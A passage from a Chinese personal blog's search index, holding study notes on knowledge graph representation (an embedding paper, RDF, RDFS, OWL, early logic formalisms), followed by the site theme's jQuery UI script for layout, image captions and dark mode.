src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717125248.png" title ="图2 上一篇文章提到的分组技术" style="zoom: 67%;" /><p>文章提出较为精细的概念，比如”person”，可以参与多个关系事实，这就导致了在嵌入时一个关系事实容易受到其他关系事实的影响，降低了三元组的可信度。HM要做的是将每一个精细概念的嵌入更加紧密的<code>融合</code>在一起。为了做到这一点，文章提出了一种<code>精炼</code>的操作，如图：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717151516.png" alt="图3 ‘精炼’操作" style="zoom:67%;" /><p>这一步骤是为了让所有<code>直接</code>相关的概念聚集，形成一个个<code>群体</code>。<br>举例说明：</p><ul><li><p>设$(c_1,isA,c_2),(c_2,isA,c_3),(c_4,isA,c_3),(c_5,isA,c_3) \in G$</p></li><li><p>则有$\sigma(c_3,isA) &#x3D; [c_2,c_4,c_5]$</p></li><li><p>虽然$(c_1,isA,c_2),(c_2,isA,c_3)$得到$(c_1,isA,c_3)$，但是这里认为$c_1$并不与$c_3$直接相关，故$c_1 \notin\sigma(c_3,isA)$</p></li></ul><p>这样做使得<code>群体</code>的数量大大增加，<code>群体</code>之间的联系减少，减少了关系事实之间的干扰。同时也要考虑，在某一群体中处于中心的概念嵌入，在另一群体中将处于边缘，所以也需要对其嵌入做适当调整。</p><p>据此列出能量方程：<br>$$<br>\begin{aligned}<br>S_{h m}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r)} \omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right) \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r)} \omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)<br>\end{aligned}<br>$$<br>$f_{1,r}和f_{2,r}$就是上一节写到的调整函数。$\omega (x)$是用来计算两个向量的相似度的单调递增的函数，算法中直接计算两个向量的余弦距离，余弦距离越小，余弦相似度越高。第一行计算的是所有<code>直接细化关系</code>的三元组的偏差，第二行计算的是所有<code>直接强制关系</code>的三元组的偏差，相加得到整个图谱的偏差。</p><h5 id="优化-1"><a href="#优化-1" class="headerlink" title="优化"></a>优化</h5><p>$$<br>\begin{aligned}<br>S_{\mathrm{HM}}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r) \wedge \ t^{\prime} \notin \sigma(s, r)} S_{h r} \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r) \wedge \ s^{\prime} \notin \sigma(t, r)} S_{h c}<br>\end{aligned}<br>$$</p><p>$s’$和$t’$在这里做负面样本，其中</p><p>$$<br>S_{h r}&#x3D;\left[\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right)-\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}\left(\mathbf{t}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><p>$$<br>S_{h c}&#x3D;\left[\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)-\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}\left(\mathbf{s}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><h3 id="学习流程"><a href="#学习流程" class="headerlink" title="学习流程"></a>学习流程</h3><p>学习的目标是联合损失最小，联合损失的表达式如下<br>$$<br>J(\theta)&#x3D;S_{\mathrm{CSM}}+\alpha_{1} S_{\mathrm{HM}}+\alpha_{2} S_{\mathrm{N}}<br>$$</p><ul><li>$\theta$ 是包括嵌入向量和投影矩阵的一系列的参数的集合</li><li>$\alpha_{1} S_{\mathrm{HM}}$中的$\alpha_1$用来调整两个模型的权重</li><li>$\alpha_1S_N$中的$\alpha_1$是一个大于零小于等一的数，$S_N$用来对嵌入和投影施加约束，防止出现向量趋向于无限大的情况。其形式如下</li></ul><img src="C:\Users\76084\Desktop\20200720152243.png" alt="$S_N$" style="zoom: 50%;" /><p>最后给出了具体算法流程如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717171122.png" alt="图4 算法" style="zoom:67%;" /><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717172910.png" alt="图5 数据集" style="zoom:67%;" /><p>在实验中，这个模型被用来做<code>关系预测</code>和<code>关系识别</code>。关系预测准确率在90%左右，关系识别的准确率波动较大，最高有98%，最低73%</p><h2 id="写在最后"><a href="#写在最后" class="headerlink" title="写在最后"></a>写在最后</h2><p>这篇论文看的我蛮痛苦的，因为里面好多用词都不是那么精准，而且也没有合适的图例表达算法逻辑，和之前发出来那篇差了好多，许多地方并不能说服我，有时间再看看他的源码吧。果然好论文一定是容易读的论文！</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 本体 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（2）</title>
      <link href="/post/fe4d.html"/>
      <url>/post/fe4d.html</url>
      
        <content type="html"><![CDATA[<p>距离上一篇读书笔记已经有一段日子了，中间打了很多代码，也摸了很多🐟。有时候还是比较细化打代码的，感觉比码字有意思。但是有意思的事做太多就不会有积累了，所以接着填这个坑叭！</p><h2 id="互联网时代的语义网知识表示框架"><a href="#互联网时代的语义网知识表示框架" class="headerlink" title="互联网时代的语义网知识表示框架"></a>互联网时代的语义网知识表示框架</h2><p>上一篇文章中提到的“语义网”让知识表示迎来了新的春天，不过也出现了新的挑战——标准语言在哪里？HTML和XML已经跟不上这个时代了（时代变了，大人）。W3C提出了新的标准语言RDF和OWL，我们一起来欣赏一下吧。</p><h3 id="核心成员RDF"><a href="#核心成员RDF" class="headerlink" title="核心成员RDF"></a>核心成员RDF</h3><p>RDF中的知识永远是以三元组的形式呈现出来，就是(subject,predicate,object)， 亦即（主语，谓语，宾语）。我们可以把它看成一个传统意义上的句子结构中的主谓宾，比如“我喜欢吃冰淇淋，吃完就长肉”👉（我，喜欢，吃冰淇淋）（我，长，肉）。同时我们也可以用（我，在什么时候吃雪糕，“12点”^xsd:date）表示“我在12点吃了雪糕”。从中我们可以看出，RDF中的主语一定是一个个体（individual），书中也解释了个体是类的实例，比如我是人“类”的一个实例，谓语表示属性，宾语可以是个体也可是实例。</p><p>我们拿我怎么变胖来构建来建立一个图谱，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153445.png"></p><p>我变胖的一个图谱</p><p>再来把他写成英文，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153804-1.png"></p><p>a KG of my growing weights</p><p>由于在RDF中的主谓宾都有一个全局标识，所以我们再给这个图谱中的元素加点料</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-155352-1.png"></p><p>看起来是不是更像回事了？</p><p>全局URL可以简化为前缀URL，当然也可以出现没有前缀的空白节点（BlankNode），长这样</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-160905.png"></p><p>空白节点可以代入你我他哦</p><h3 id="开放世界假设"><a href="#开放世界假设" class="headerlink" title="开放世界假设"></a>开放世界假设</h3><p>这个假设听起来是不是很酷呢？实际上他比听起来更酷。开放世界假设使得RDF图谱里的知识可以是不完整的，例如我喜欢吃冰激凌，并不意味着我只喜欢吃冰激凌，雪糕当然也是不错的选择😋，(i,enjoy,ice-cream)代表冰淇淋至少是我的一个爱好！采用开放世界假设有什么好处呢？答案是可以实现分布式存储，像这样：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162100.png"></p><p>我喜欢冰淇淋&amp;冰淇淋是光明牌的</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162503.png"></p><p>我喜欢吃光明的冰淇淋</p><h3 id="RDF-Schema——RDFS"><a href="#RDF-Schema——RDFS" class="headerlink" title="RDF Schema——RDFS"></a>RDF Schema——RDFS</h3><p>RDFSchema（RDF模式，简称RDFS）提供了对类和属性的简单描述，包括上下级关系（subclass_of)，定义域(domian)，值域（range）等。这一步我直接上书上的图：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-163732.png"></p><p>可谓图糙理不糙，上面是本体视图，下面是实例视图</p><hr><h2 id="主力成员OWL🦉"><a href="#主力成员OWL🦉" class="headerlink" title="主力成员OWL🦉"></a>主力成员OWL🦉</h2><p>RDF(S)可以表示一些简单的语义，但是如果场景更加复杂的化，RDF就不太行了。RDF本身缺少很多常用的特征，把书中写出来的几个简单罗列：</p><p>1.无法准确的描述属性的定义、特征；</p><p>2.无法描述类、个体属性是否等价（是我杀了我？）</p><p>3.基数约束，即一个人不可能有两个爸爸（出了于谦儿子郭小宝）</p><p>总之，RDF在描述事实的时候就像是一个年幼的孩子👶，很多事情很多关系他还不懂，我们需要一个更成熟的本体语言来替我们表达知识！</p><h3 id="OWL语言特征"><a href="#OWL语言特征" class="headerlink" title="OWL语言特征"></a>OWL语言特征</h3><p>OWL1.0有三个子语言，OWL Lite&lt;OWL DL&lt;OWL Full。书中写道这三者选择的原则</p><blockquote><p>●选择OWL Lite还是OWL DL主要取决于用户需要整个语言在多大程度上给出约束的可表达性；</p><p>●选择OWL DL还是OWL Full主要取决于用户在多大程度上需要RDF的元模型机制，如定义类型的类型以及为类型赋予属性；</p><p>●当使用OWL Full而不是OWL DL时，推理的支持可能不能工作，因为目前还没有完全支持OWL Full的系统实现。</p></blockquote><p>OWL不是完全独立于RDF的，他们在很多地方都有相似之处，不过我觉得知道这个没用！</p><h3 id="OWL重要词汇"><a href="#OWL重要词汇" class="headerlink" title="OWL重要词汇"></a>OWL重要词汇</h3><ol><li>等价性声明</li><li>属性传递声明👉a大于b，b大于c 可以推出 a大于c</li><li>属性互逆声明 👉a大于b，b小于a 大于小于这两个属性互逆</li><li>属性的函数声明👉a的大写是A</li><li>属性的对称性声明👉a&#x3D;b，b&#x3D;a</li><li>属性的全称限定声明👉如：母亲一定是女人</li><li>属性的存在限定声明👉如：我一部分的文章发在知乎上</li><li>属性的基数限定声明👉如：我只能有“一个”父亲</li><li>相交的类声明👉如：妈妈是有孩子的人，即有孩子和人的交集</li></ol><p>这些词汇在书上写的很详细，这个笔记抄下来就没意思了。</p><h3 id="OWL版本"><a href="#OWL版本" class="headerlink" title="OWL版本"></a>OWL版本</h3><p>OWL2的三大子语言是OWL 2 RL、OWL 2 QL和OWL 2 EL，关于这三种语言的词汇，书中有写错的地方，需要去别处找更准确的总结。</p><hr><h2 id="语义Markup表示语言"><a href="#语义Markup表示语言" class="headerlink" title="语义Markup表示语言"></a>语义Markup表示语言</h2><p>语义网进一步定义了在网页中嵌入语义Markup的方法和表示语言。被谷歌知识图谱以及Schema.Org采用的语义Markup语言主要包括JSON-LD、RDFa和HTML5 MicroData。</p><p><strong>我似乎感觉到这本书不怎么样了，因为书里一直在罗列概念也没说要自己动手做。还是只看自己感兴趣的内容吧</strong></p><p><strong><em>To Be Continued</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> owl </tag>
            
            <tag> rdf </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱概述</title>
      <link href="/post/eb86.html"/>
      <url>/post/eb86.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是知识图谱？"><a href="#什么是知识图谱？" class="headerlink" title="什么是知识图谱？"></a>什么是知识图谱？</h2><p>一种用<strong>图模型</strong>(probabilistic graphic models)来描述知识和建模世界万物之间的关联关系的技术方法。由<strong>节点</strong>和<strong>边</strong>组成</p><h2 id="知识图谱的价值"><a href="#知识图谱的价值" class="headerlink" title="知识图谱的价值"></a>知识图谱的价值</h2><ol><li>辅助搜索</li><li>辅助问答</li><li>辅助大数据分析</li><li>辅助语言理解，人机之间的相互理解</li></ol><p><img src="https://pic4.zhimg.com/v2-c83e96721a4635920b7aac623783042f_b.png"></p><p>这道看似简单的题，机器却毫无办法。“到底谁大谁小？”</p><p>5.辅助设备互联，机器与机器之间的相互理解书中一直强调的辅助作用，是不是意味着知识图谱更像一种锦上添花的工具？</p><h2 id="一些知识图谱项目"><a href="#一些知识图谱项目" class="headerlink" title="一些知识图谱项目"></a>一些知识图谱项目</h2><p>freebase​</p><p>wikidata（需要梯子）</p><p><img src="https://pic4.zhimg.com/v2-8ef39dbe4682280e4814220dfcbc49d3_b.png"></p><p>如何构建一个规模化的知识图谱</p><p>值得注意的是阿里巴巴有自己的电商知识图谱，规模达到了百亿级别。</p><h2 id="知识图谱的技术流程"><a href="#知识图谱的技术流程" class="headerlink" title="知识图谱的技术流程"></a>知识图谱的技术流程</h2><ul><li>知识图谱采用更加规范而标准的概念模型、本题术语和语法格式来建模和描述数据</li><li>通过语义链接来增强数据之间的关系</li></ul><p>_就像是一张网。_知识图谱方法论涉及知识表示、知识获取、知识处理和知识利用多个方面。一般流程为：</p><ol><li>首先确定知识表示模型，然后根据数据来源选择不同的知识获取手段导入知识</li><li>接着综合利用知识推理、知识融合、知识挖掘等技术对构建的知识图谱进行质量提升，</li><li>最后根据场景需求设计不同的知知识访问与呈现方法，如语义搜索、问答交互、图谱可视化分析等。</li></ol><h3 id="1-知识来源"><a href="#1-知识来源" class="headerlink" title="1.知识来源"></a>1.知识来源</h3><p>有多种来源来获取知识，除了文本，我们还可以考虑结构化数据库、多媒体数据、传感器数据和人工众包。对于文本数据源，我们要用到<strong>自然语言处理技术。</strong>对于各种结构化数据库，<strong>需要将结构化数据定义到本体模型之间的语义映射，再通过编写语义翻译工具实现转化。</strong></p><h3 id="2-知识表示"><a href="#2-知识表示" class="headerlink" title="2.知识表示"></a><strong>2.知识表示</strong></h3><p>即用计算机符号来表述人类的语言</p><p><img src="https://pic2.zhimg.com/v2-9ef1ddd2692744e97469778a17e53765_b.png"></p><p>知识表示的产出目标</p><p><img src="https://pic1.zhimg.com/v2-c3c4263647d7b65e840280206d4be42c_b.png"></p><p>知识图谱分类</p><h3 id="3-知识抽取"><a href="#3-知识抽取" class="headerlink" title="3.知识抽取"></a>3.知识抽取</h3><p>知识抽取按任务划分可以分为概念抽取、实体识别、关系抽取、事件抽取和规则抽取等</p><p><img src="https://pic2.zhimg.com/v2-46f64c05ef7f4c2de99f6324ca7bda29_b.png"></p><p>知识抽取的划分</p><p>书中解释了远程监督的思想远程监督的思想是，利用一个大型的语义数据库自动获取关系类型标签。这些标签可能是含有噪声的，但是大量的训练数据在一定程度上可以抵消这些噪声。另外，一些工作通过多任务学习等方法将实体和关系做联合抽取。最新的一些研究则利用强化学习减少人工标注并自动降低噪声。如何减少人工标注，是我现阶段工作的重点。</p><h3 id="4-知识融合"><a href="#4-知识融合" class="headerlink" title="4.知识融合"></a>4.知识融合</h3><p>外部数据库合并到本体知识库时，需要解决两个问题</p><ol><li>通过模式层(?)的融合，将新的本体融入已有的本体库中，以及新旧本体的融合</li><li>数据层的融合，包括实体的指称、属性、关系和所属类别。</li></ol><p><strong>关键问题是如何避免实例以及关系的冲突问题，造成不必要的冗余</strong></p><p><em>文中提到的本体概念，这边没有太理解，需要另找专门的文献再熟悉熟悉</em></p><h3 id="5-知识图谱的补全和推理（重头戏"><a href="#5-知识图谱的补全和推理（重头戏" class="headerlink" title="5.知识图谱的补全和推理（重头戏)"></a>5.知识图谱的补全和推理（重头戏)</h3><h3 id="6-知识检索和知识分析"><a href="#6-知识检索和知识分析" class="headerlink" title="6.知识检索和知识分析"></a>6.知识检索和知识分析</h3><p>包括语义检索和智能问答</p><h2 id="知识图谱相关技术"><a href="#知识图谱相关技术" class="headerlink" title="知识图谱相关技术"></a>知识图谱相关技术</h2><p><img src="https://pic4.zhimg.com/v2-7793c97d516a7921e3efbda54397813f_b.png"></p><p>数据库与数据模型</p><p><img src="https://pic4.zhimg.com/v2-258314714963e49e9bb038c5ade3ce93_b.png"></p><p>知识问答</p><p><img src="https://pic2.zhimg.com/v2-a47b6ecd00ed64de048f2419e3aebbd1_b.png"></p><p>知识推理</p><p>基于表示学习的知识图谱推理研究的主要研究趋势是，一方面提高表示学习结果对知识图谱中含有的语义信息的捕捉能力，目前的研究多集中在链接预测任务上，其他推理任务有待跟进研究；另一方面是利用分布式表示作为桥梁，将知识图谱与文本、图像等异质信息结合，实现信息互补以及更多样化的综合推理。如果说我们人的思维是一个已经存在的知识图谱，那么我们在学习知识的时候，基于知识表示的学习方法一定是更快的，相比于基于规则的推理而言，知识来源的渠道更广泛，更丰富，更能激发“兴趣”。后面还写到了推荐系统与去中心化，这里暂且不论。</p><p><strong><em>第一章 完</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（1）</title>
      <link href="/post/ba4d.html"/>
      <url>/post/ba4d.html</url>
      
        <content type="html"><![CDATA[<p>上一篇文章中我们介绍了什么是知识图谱，而这一篇讲述了知识图谱的表示和建模方法。和编程之前需要选择平台一样，知识图谱的建模也需要我们来选择一种方法。本章主要讲述了如何使用这些方法对知识进行建模。</p><h2 id="1-什么是知识表示"><a href="#1-什么是知识表示" class="headerlink" title="1.什么是知识表示"></a>1.什么是知识表示</h2><p>知识表示的五大用途和特点<strong>客观事物的机器标示</strong>（A KR is a Surrogate），即知识表示首先需要定义客观实体的机器指代或指称。 <strong>一组本体约定和概念模型</strong>（A KR is a Set of Ontological Commitments），即知识表示还需要定义用于描述客观事物的概念和类别体系。 <strong>支持推理的表示基础</strong>（A KR is a Theory of Intelligent Reasoning），即知识表示还需要提供机器推理的模型与方法。 <strong>用于高效计算的数据结构</strong>（A KR is a medium for Efficient Computation），即知识表示也是一种用于高效计算的数据结构。 <strong>人可理解的机器语言</strong>（A KR is a Medium of Human Expression），即知识表示还必须接近于人的认知，是人可理解的机器语言。再来梳理一下知识表示发展的脉络</p><p><img src="https://pic2.zhimg.com/v2-a1c0be286efd3f1dcd5c86f8a1b6287d_b.png" title="知识表示发展脉络"></p><p>知识表示发展脉络</p><p>Q：为什么要引入向量的概念？A: 简单来讲，向量能够表示更多字符无法表示的隐藏的知识，且更易于推理。</p><hr><h3 id="2-早期的一些表示方法"><a href="#2-早期的一些表示方法" class="headerlink" title="2.早期的一些表示方法"></a>2.早期的一些表示方法</h3><ul><li><strong>一阶谓词逻辑</strong></li></ul><p><strong><em>第一步：列出一些基本逻辑</em></strong></p><p>COMPUTER（x）：x是计算机系的学生。LIKE（x，y）：x喜欢y。HIGHER（x，y）：x比y长得高。</p><p><strong><em>第二步：将个体代入谓词中</em></strong></p><p>这里涉及的个体有：张晓辉（zhangxh），编程序（programming），李晓鹏（lixp），以函数father（lixp）表示李晓鹏的父亲。</p><p><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20,~LIKE(zhangxh,%20programming)%20%20,HIGHER(lip,%20father%EF%BC%88lixp%EF%BC%89)" alt="COMPUTER(zhangxh) ,~LIKE(zhangxh, programming)  ,HIGHER(lip, father（lixp）)">COMPUTER(zhangxh) ,~LIKE(zhangxh, programming) ,HIGHER(lip, father（lixp）)</p><p><strong><em>第三步：根据语义，用逻辑联接词将它们联接起来，就得到了表示上述知识的谓词公式</em></strong><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20%E2%88%A7LIKE(zhangxh,%20programming)" alt="COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)"></p><p>COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)</p><p><em>张晓辉是一个计算机系的学生，他喜欢编程</em></p><p>HIGHER(lixp, father( lixp))</p><p><em>李晓鹏比他父亲长得高</em></p><ul><li><strong>霍恩子句和霍恩逻辑</strong></li></ul><p><strong>霍恩子句（Horn Clause）得名于逻辑学家Alfred Horn[6]。一个子句是文字的析取。霍恩子句是带有最多一个肯定（positive）文字的子句，肯定文字指的是没有否定符号的文字。例如，Øp1∨…∨Øpn∨ q是一个霍恩子句，它可以被等价地写为（p1∧…∧pn）→ q。Alfred Horn于1951年撰文指出这种子句的重要性。</strong>这一段书里讲的内容属实没看明白，但是也不是特别重要，因为在知识表示方面他已经是过去式了！</p><ul><li><strong>语义网络</strong></li></ul><p>语义网络在形式上式一个带有标识的有向图，由节点和连接弧组成。如图</p><p><img src="https://pic1.zhimg.com/v2-b1be71183c8a9d116fc9fe7e66d25528_b.png"></p><p>语义网络的构成</p><p>语义网络的<strong>缺点</strong>是</p><ol><li>同一段知识可能有多种多样的表示形式。不同的表示形式会提高处理不同语义网络的复杂性。</li><li>如果你想要理解一个语义网络的含义，那你只能依靠其处理程序。即语义网络缺少一套公认的形式表示体系。这会产生什么样的影响呢？举个栗子，假如全世界各个国家的人只说自己本国的语言，那跨国交流就只能依靠打手势了，使得知识表示非常容易产生偏差。</li></ol><p><strong><em>“我对着她竖起了中指，她却以为我爱上了她”</em></strong></p><ul><li><strong>框架</strong></li></ul><p><strong>其理论的基本思想是：认为人们对现实世界中各种事物的认识都以一种类似于框架的结构存储在记忆中。</strong></p><p><img src="https://pic3.zhimg.com/v2-71697617962190b91b396e34f73f9ef6_b.png"></p><p>一个框架的实例</p><p>我们可以看到框架中有很多默认值，这种默认值会大大增加推理的难度。</p><ul><li><strong>描述逻辑</strong></li></ul><p><strong>描述逻辑可以被看成是利用一阶逻辑对语义网络和框架进行形式化后的产物。描述逻辑一般支持一元谓词和二元谓词。一元谓词称为类，二元谓词称为关系。描述逻辑的重要特征是同时具有很强的表达能力和可判定性。</strong>描述逻辑是OWL的理论基础，下一篇文章再详细讨论</p><p><strong><em>To Be Continued ….</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
  
  
</search>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/js/matery.js
body_size: 2247
content:
$(function () {
    /**
     * 添加文章卡片hover效果.
     */
    let articleCardHover = function () {
        let animateClass = 'animated pulse';
        $('article .article').hover(function () {
            $(this).addClass(animateClass);
        }, function () {
            $(this).removeClass(animateClass);
        });
    };
    articleCardHover();

    /*菜单切换*/
    $('.sidenav').sidenav();

    /* 修复文章卡片 div 的宽度. */
    let fixPostCardWidth = function (srcId, targetId) {
        let srcDiv = $('#' + srcId);
        if (srcDiv.length === 0) {
            return;
        }

        let w = srcDiv.width();
        if (w >= 450) {
            w = w + 21;
        } else if (w >= 350 && w < 450) {
            w = w + 18;
        } else if (w >= 300 && w < 350) {
            w = w + 16;
        } else {
            w = w + 14;
        }
        $('#' + targetId).width(w);
    };

    /**
     * 修复footer部分的位置，使得在内容比较少时，footer也会在底部.
     */
    let fixFooterPosition = function () {
        $('.content').css('min-height', window.innerHeight - 165);
    };

    /**
     * 修复样式.
     */
    let fixStyles = function () {
        fixPostCardWidth('navContainer');
        fixPostCardWidth('artDetail', 'prenext-posts');
        fixFooterPosition();
    };
    fixStyles();

    /*调整屏幕宽度时重新设置文章列的宽度，修复小间距问题*/
    $(window).resize(function () {
        fixStyles();
    });

    /*初始化瀑布流布局*/
    $('#articles').masonry({
        itemSelector: '.article'
    });

    AOS.init({
        easing: 'ease-in-out-sine',
        duration: 700,
        delay: 100
    });

    /*文章内容详情的一些初始化特性*/
    let articleInit = function () {
        $('#articleContent a').attr('target', '_blank');

        $('#articleContent img').each(function () {
            let imgPath = $(this).attr('src');
            $(this).wrap('<div class="img-item" data-src="' + imgPath + '" data-sub-html=".caption"></div>');
            // 图片添加阴影
            $(this).addClass("img-shadow img-margin");
            // 图片添加字幕
            let alt = $(this).attr('alt');
            let title = $(this).attr('title');
            let captionText = "";
            // 如果alt为空，title来替
            if (alt === undefined || alt === "") {
                if (title !== undefined && title !== "") {
                    captionText = title;
                }
            } else {
                captionText = alt;
            }
            // 字幕不空，添加之
            if (captionText !== "") {
                let captionDiv = document.createElement('div');
                captionDiv.className = 'caption';
                let captionEle = document.createElement('b');
                captionEle.className = 'center-caption';
                captionEle.innerText = captionText;
                captionDiv.appendChild(captionEle);
                this.insertAdjacentElement('afterend', captionDiv)
            }
        });
        $('#articleContent, #myGallery').lightGallery({
            selector: '.img-item',
            // 启用字幕
            subHtmlSelectorRelative: true
        });

        // progress bar init
        const progressElement = window.document.querySelector('.progress-bar');
        if (progressElement) {
            new ScrollProgress((x, y) => {
                progressElement.style.width = y * 100 + '%';
            });
        }
    };
    articleInit();

    $('.modal').modal();

    /*回到顶部*/
    $('#backTop').click(function () {
        $('body,html').animate({scrollTop: 0}, 400);
        return false;
    });

    /*监听滚动条位置*/
    let $nav = $('#headNav');
    let $backTop = $('.top-scroll');
    // 当页面处于文章中部的时候刷新页面，因为此时无滚动，所以需要判断位置,给导航加上绿色。
    showOrHideNavBg($(window).scrollTop());
    $(window).scroll(function () {
        /* 回到顶部按钮根据滚动条的位置的显示和隐藏.*/
        let scroll = $(window).scrollTop();
        showOrHideNavBg(scroll);
    });

    function showOrHideNavBg(position) {
        let showPosition = 100;
        if (position < showPosition) {
            $nav.addClass('nav-transparent');
            $backTop.slideUp(300);
        } else {
            $nav.removeClass('nav-transparent');
            $backTop.slideDown(300);
        }
    }

    	
	$(".nav-menu>li").hover(function(){
		$(this).children('ul').stop(true,true).show();
		 $(this).addClass('nav-show').siblings('li').removeClass('nav-show');
		
	},function(){
		$(this).children('ul').stop(true,true).hide();
		$('.nav-item.nav-show').removeClass('nav-show');
	})
	
    $('.m-nav-item>a').on('click',function(){
            if ($(this).next('ul').css('display') == "none") {
                $('.m-nav-item').children('ul').slideUp(300);
                $(this).next('ul').slideDown(100);
                $(this).parent('li').addClass('m-nav-show').siblings('li').removeClass('m-nav-show');
            }else{
                $(this).next('ul').slideUp(100);
                $('.m-nav-item.m-nav-show').removeClass('m-nav-show');
            }
    });

    // 初始化加载 tooltipped.
    $('.tooltipped').tooltip();
});

// //黑夜模式提醒开启功能
// setTimeout(function () {
//     if ((new Date().getHours() >= 19 || new Date().getHours() < 7) && !$('body').hasClass('DarkMode')) {
//         let toastHTML = '<span style="color:#97b8b2;border-radius: 10px;>' + '<i class="fa fa-bellaria-hidden="true"></i>晚上使用深色模式阅读更好哦。(ﾟ▽ﾟ)</span>'
//         M.toast({ html: toastHTML })
//     }
// }, 2200);

//黑夜模式判断
if (localStorage.getItem('isDark') === '1') {
    document.body.classList.add('DarkMode');
    $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')
} else {
    document.body.classList.remove('DarkMode');
    $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')
}
